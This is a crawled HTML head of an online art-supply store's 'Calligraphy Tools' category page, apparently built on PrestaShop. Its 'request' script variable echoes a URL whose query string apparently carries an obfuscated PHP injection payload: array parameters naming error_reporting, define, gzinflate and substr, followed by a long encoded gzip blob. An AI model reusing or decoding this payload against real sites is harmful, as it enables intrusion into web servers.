

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theoilpaintstore.com/486-calligraphy-tools
body_size: 301731
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us"  class="default" >
	    
	<head>
		<meta charset="utf-8" />
		<title>Calligraphy Tools - The Oil Paint Store</title>
					<meta name="description" content="The principal tools for a calligrapher are the pen and the brush. Calligraphy pens write with nibs that may be flat, round, or pointed. For some decorative purposes, multi-nibbed pens—steel brushes—can be used. However, works have also been created with felt-tip and ballpoint pens, although these works do not employ angled lines. There are some styles of calligraphy, such as Gothic script, that require a stub nib pen.Writing ink is usually water-based and is much less viscous than the oil-based inks used in printing. High quality paper, which has good consistency of absorption, enables cleaner lines, although parchment or vellumis often used, as a knife can be used to erase imperfections and a light-box is not needed to allow lines to pass through it. Normally, light boxes and templates are used to achieve straight lines without pencil markings detracting from the work. Ruled paper, either for a light box or direct use, is most often ruled every quarter or half inch, although inch spaces are occasionally used. " />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />		<meta name="apple-mobile-web-app-capable" content="yes" />

		<link rel="icon" type="image/vnd.microsoft.icon" href="https://theoilpaintstore.b-cdn.net/img/favicon.ico?1767026511" />
		<link rel="shortcut icon" type="image/x-icon" href="https://theoilpaintstore.b-cdn.net/img/favicon.ico?1767026511" />
				<link rel="stylesheet" href="https://theoilpaintstore.b-cdn.net/themes/leo_readers/css/customize/tops.css?ps_cache=623" type="text/css" media="" />
												<link rel="stylesheet" href="https://theoilpaintstore.b-cdn.net/themes/leo_readers/cache/v_623_4cfa34a6423d895baf9c6af9fe664c1e_all.css?ps_cache=623" type="text/css" media="all" />
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var added_to_wishlist = 'The product was successfully added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://theoilpaintstore.com/';
var baseUri = 'https://theoilpaintstore.com/';
var blocksearch_type = 'top';
var blockwishlist_add = 'The product was successfully added to your wishlist';
var blockwishlist_remove = 'The product was successfully removed from your wishlist';
var blockwishlist_viewwishlist = 'View your wishlist';
var contentOnly = false;
var currency = {"id":1,"name":"Philippine Peso","iso_code":"PHP","iso_code_num":"608","sign":"PHP","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"PHP ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 1;
var currencyRate = 1;
var currencySign = 'PHP';
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var displayList = false;
var freeProductTranslation = 'Free!';
var freeShippingTranslation = '- -';
var generated_date = 1767154570;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://theoilpaintstore.b-cdn.net/themes/leo_readers/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var loggin_required = 'You must be logged in to manage your wishlist.';
var mywishlist_url = 'https://theoilpaintstore.com/module/blockwishlist/mywishlist';
var page_name = 'category';
var placeholder_blocknewsletter = 'Enter your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productcompare_add = 'The product has been added to list compare';
var productcompare_remove = 'The product was successfully removed from list compare';
var productcompare_url = 'https://theoilpaintstore.com/products-comparison';
var productcompare_viewlistcompare = 'View list compare';
var quickView = true;
var removingLinkText = 'remove this product from my cart';
var request = 'https://theoilpaintstore.com/486-calligraphy-tools?%A4%E8%5B0%5D=error_reporting&%A4%E8%5B1%5D=define&%A4%E8%5B2%5D=%2590%25ED%25C0&%A4%E8%5B3%5D=%25D8&%A4%E8%5B4%5D=%2590%25ED%25C0&%A4%E8%5B5%5D=explode&%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&%A4%E8%5B7%5D=gzinflate&%A4%E8%5B8%5D=substr&%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&%D0%DB%FA%5B0%5D=error_reporting&%D0%DB%FA%5B1%5D=define&%D0%DB%FA%5B2%5D=%25C6%25C0&%D0%DB%FA%5B3%5D=%25E6%2597&%D0%DB%FA%5B4%5D=%25C6%25C0&%D0%DB%FA%5B5%5D=explode&%D0%DB%FA%5B6%5D=%257C%2502%257C%2504%257C%2503&%D0%DB%FA%5B7%5D=gzinflate&%D0%DB%FA%5B8%5D=substr&%D0%DB%FA%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%2501%2517%2506%25E8%25F9error_reporting%257C%2502%257C%2504%257C%2503define%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503%25E7%257C%2502%257C%2504%257C%2503%25DC%25AD%257C%2502%257C%2504%257C%2503explode%257C%2502%257C%2504%257C%2503%257C%2503%257C%2501%257C%2506%257C%2502%257C%2504%257C%2503gzinflate%257C%2502%257C%2504%257C%2503substr%257C%2502%257C%2504%257C%2503%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503mUm%258F%25A38%2512%25BE%25D3I%25FBk%25EE%2583%2581%25D0%25EA%255EiuZ%2582%259D%2584%25C4N%25DB%25F8%2505%25FC%25A5%2505%25185%2509%2586%25D0%2509%25DD%2521h%257E%25FC%25F9%2526%25DDs3%25AB%2595%2510PUT%25D5%25C3%25E3z%2519%25CE%2527%25F3%25D2%2514%2597%25E6%25DB%25BF%25BE%25FD%25F3%25DBoeq%25A9%251F%2516%252F%25A6%25AEN%25A6%25BE%25ABv%2529%2518w%25A9%25B7d%25C2%2524%25FC%2510%25C5L%2526%2522%2515%253A%25A1%2500%2509%25F6%25DD%2506%25C6e%25EB%2525%25A9%2560M%25DD%2592%2598%25AA%25E9Y%2503%2514%25A4%2522%25894%25B02%250F%2586%25B7b5m%25A4%258D%2508%255E%25C9%251D%25E9%251AP%25AF%2508%25CD%25B9%250EsO%25065%25BC%2500%2503%2518Sb%25D8%2595%25DE%2590%2514k%257D%25E4-bL%255C%25B7%25D4%25A2%25C8x%2589%2560b%2522T%258Dk%25CA%2591d%25229qA%2598%25B4r%25C1%25B2%2521%2512m%25D2s%25AB%2597T%2519B%25FDio%25BA%2524%2593%2519%2593%25D8KN%251A%251AYC%252B%25A8%25D2K%250DBE%255B%25F4%25C1%25E9%25B0fj%25F2%259CM%25D5%252A%2519%25E51JX%25C7%25AE%25AA5m%25B5b%251B%25AE%258CL%25D1%25C6K%2585%255C%25604%2540%25AA%25E4%25CA%25CCQ%25C8%25D5%2510a%25E1%25BD%25D1%25AC%25D93%25E8%2585%253C%251B%25DA%255C%25E8%2500%25AF-%25A9%255B89%250E%25FEb%25F3%2590%25CC%259A%25B8n%25D1%2596vf%252F%25DB%2524R%2592E%2505%25D0%258A%25CB%2584%2518%2B%25DD%253F%25BBK%25A2%2584At%2595%25AB%25CD%250D%25AB%2509%25CBvqU%25B2IK%25E8q%2596U%25DBtm4C%259A%25091B%25DA5%25DB%25BC%250B%25D3rEF%25A2%25A6%2596%2582%2524%25CF%25A5I%25CB%250E%25E5%25A2%251F%2512%25D6n%25AEZ%2592%2525Wl-2%25D3k%2B%2507.%25E0%2595%2501%25C2%252Bax%25AA63C%2508%25D1W%25C7%259B%2594%2511%25E5%252C%25A1-%250B%25E8%25FD%25DB%251DUONv%25DC%25AFtO%258F%25C92%25EF%25B5%2512%25C2%2526U%252C%25DF%25E8%258CF%2587%25F7%25B2GU%2580%2501%25CA%25EA5%255B%25A4-y%25A0m%25E8s%25D1%255E%251Dw%25E9%25B2%250B%2581%25E2%258C%25EE3D%25E91%250F%25C8%2591%25BD3n%2510%255E7%25BC%25EA%25B1W%25B6%25A7%25059%25B80%257Drc%25C2%25CB%25250%25CA%25E1%25D5%25FB%25185%2584o%25BC%25B2%258F%253E%25F8%25CC%25AC%2580%2526%25D4%259E%25F3%25F7%2587%25D8%2521%25D8%25961%2506f%2586%25A1%25EA%253CX%25AA%25D7%2505%258B%25ED%2583%255EID%25C5%2513%25C1J%251F%25DC9%250D%2512%25247%25B1J%25962%2523%250B%25A2%25C6%259C%2582%2513p%2598%2584B%258DO%25FC%25C7%2590%25B5%2523%2596H%25EEv%2501%25DA%2596%25AB%2593_%25B9%253A%2510%25FE%25D3%2512%25B7Cj%25BA%251C%25B8x%2585%250E%2522%2591%252B%25D9%2593%25EEz%25C3%25EBa%2529f%25BB%25DD%25AB%25DCsgq%252C%2580%25DC%2508%258F%253D%25F3%2596%25A1T%258D%25D0%2505F%255B%2540n%25A2EW%2505I%25A8%2503zK%25E7h%25B1lm%25ABd%2594%25E2%252C%25B2%25A9%2587%25DE%25B4gd1%2523%25AE%25B3%2504W%250A%255C1%25B4%253E%25EF%2508b%25AB%2506V%2560%25C2%2585M%2504%255E%2525k%2502l%2586%2583%25DC%25A7%25AE%25CE%25B4%2587%25CE%2526%25B0%2587%2512%250Co%257C%25B6%25B1%2599%25F1%2596%25C0%25F1%25C6%25DB%25F1%25C6%25A4%25B4%2586%255B%25A4%2503%258Dt%2516%25B5ln6THE%25C1%25B8.%253B%2512%2599%2598%25E8%25DA%259E%257C%25ED%25E8%25D9%25AB%25A9%2511%2Bt%257D%25E8-%25A9%2540%25EB%25C2%25CA%2507j%2513B%258F%25D1%25F7%255E%25D2%257F%250E%25D0%25E5%25CAh%259B%2508%25AD%25C2%25A8%255E%250DX%25AB%2526qx%25E62%2560%2502w%258D%25AFW9%25A0%25BE%25DC%25E8%25F5%25F0%25A3%258FRD%2588%259B%2507%2590J%25D3S%25CBl%25D9%25A2E%25D1N%25B6%2580%25ED5%25EF%25C9%25C7%25B2%25FF%251B_%2519%257D%25FA%25BA%25FC-%25EA%25F6P.%2525D.%2506%25DA%25EC%2580%2517ahb%2511%25A0%25B5%2500%25F6%2580%25DD%253Cp%257D%251E%251B%25EF%25ABF%2511%25A3%251Cn%2529%2510%25E1%255E%25B0%25A9%25F4%25BDAfp%25DE%25CE%25CD%25B3%258C%25ED%25B1%2588%25AB%259B%25E0%2589%2590%25ED%252B%25A0%25EE%25C0w%2560q%25DD%25CE%25D1%25D1tC%25C7%257C4Vss%2560bh%25DD%25F9%252A%25A2%2510d%25B6%25F1%25D2%25D9v%25C4%25CD%2511%25F2%25E7p%25A8%25C0%2500%2599%2522%251Bg%25EF%25F7%25EAI%2512i%25AD%255E-f%25E9ia%258Ed%255D%25F5%25AE%259Fm%25B3%25E4R%25CA%253A%25D6%25D8%25D5%25DD%25FC%25BF4EF%2581%2582%258C%25A7%2522%250F%25C5l%259Ee%2597%257F%2588Y%25E6%25F9%25ED%2509%252C%258F%25A8%25C0b%25BAP%2591%255Cx%2560%25DF%25D3%2519%25B9%25DE%259D%258EX%2585H%25A2%25E1Y%2588%25E9%25A6%2595%2589%25A8%2508%252F%2515%2524n%25B6%25E87%2591%25B5%259E8%2592g%25D1%25CB%253D%25CB%25A2%251B%255E%255D%25CF%25CA%25D5j%251D%25DB%258C%257B%253A%2560%25FEf%259B%25CA%25A8%2528%25EC%25E0%25D7%2510%259D%25AB%255E%25AArF%25D0t%258B%2540ZB%25F6r8%25EC%257C%250FW%257E%25B2%2590%25EB%2508%25EE%25E18%25ECQ%25B3%25ADE%25E3j%258F%2586L6o5b%2527%2529%2507%25CB%25B8%25BDV%2500%259F%25B1%25D4%250F%25E2%253A%25B4%2585%25B0A%2525%259E%258AJ%25D8%2523%25B5%25F8Z%258A%25C7%25C9%25F5%25E5%2540d%250Ej%25AB%253D%25AC%259E%2522%250A%251EC%2503%25C3%253E%25F5%25BDb%250F%2589%252F%253A%25EF%25CA%258E%2510p%258E%25E7%2522%2583%2580y%25C9%25B3%25E3%25DC%253A%25BE%2511%2591%25C9e%25D9%253E%25FA%25A4%2527q%25E1%2525%251F%25F2hOy%25CF%25DE%255C%259D%2591%250A%2584py%25B8%25EF%250E%2526B%25B8%2581%2504%2509%25CB%25DC%25FC%25B21%2595%250C%25DDw%250E%25F8%25E3%25BE%2581NC%25DD_.%25F6%25E5%25B5%251E_%2586%25F7%25D2%251E%25AA%25B6%25BE%25DDM%25F7%25FBe%253C%25BF%255C%2506%257B%2518%25EFbuz%25EF%25C7_%255D%25EFn%252Fu_%259Do%25C3%25F8%25CB%25AEs%25BA%251F%25BB.%25FE%25FD%25FE%255Cs%25FE%25FC%25B2%25DE%25A7%25FC.%25FE%25DB%257C%25EA%25CBC%25EF7%25F5t%2517%258A5%2503U%257C%25FA%25D8%25CDp%25C2%25E9%2522%25C4%25CB%25C5Db%25FC%258E%25E7%25D7O%25E0%25D5%25FB%25D9%25BE%251C%25FA%252F%255C%25FF9%251E%25FFx%257C%25FA%25C9t%25A9%25C7%25D3%2517%259A%25FCg%259Fz%25AA%25AB%259F%25C4%25CA%259E.%259F%2508%258F%2597S%25FF%25CBzvp%257C%2507%25EB%258B%2588b%25BC%25DC_%25EBi%25B0%253F%253E%25FA%25F6%257F%259E%25CE%25F5%2560%258B%25EAS%25FF%258F%25BF%25B08%259C%253E%25BD%25AB%2597%25FE%25BD%252B%25EB%25F3%25A7%25F4%2525%25FE%25FE%25C9%25C3%25B9%25E8%25CD%2527%2509%25E7sq%25FB5%25E8%25A1%25FB%2529%25F3w%25BCw%258A%25FF%250B1%250C%25C6sk%2508%2500%2500%25DD%2582%2560%259C%2517%2506%2500%2500';
var roundMode = 2;
var search_url = 'https://theoilpaintstore.com/search';
var static_token = 'c7fd32c15902145029c34603582c96c4';
var toBeDetermined = 'To be determined';
var token = 'd7efa213225e09278048a2c6bac5e524';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/jquery-1.11.0.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/jquery-migrate-1.2.1.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/jquery.easing.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/tools.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/global.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/autoload/10-bootstrap.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/autoload/15-jquery.total-storage.min.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/autoload/15-jquery.uniform-modified.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/fancybox/jquery.fancybox.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/category.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/ets_superspeed/views/js/ets_superspeed.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/modules/blockcart/ajax-cart.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/jquery.scrollTo.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/jquery.serialScroll.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/bxslider/jquery.bxslider.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/tools/treeManagement.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/modules/blocknewsletter/blocknewsletter.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/js/jquery/plugins/autocomplete/jquery.autocomplete.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/modules/blocksearch/blocksearch.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/themes/leo_readers/js/modules/blockwishlist/js/ajax-wishlist.js?ps_cache=623"></script>
						<script type="text/javascript" src="https://theoilpaintstore.b-cdn.net/modules/appagebuilder/views/js/ApImage360.js?ps_cache=623"></script>
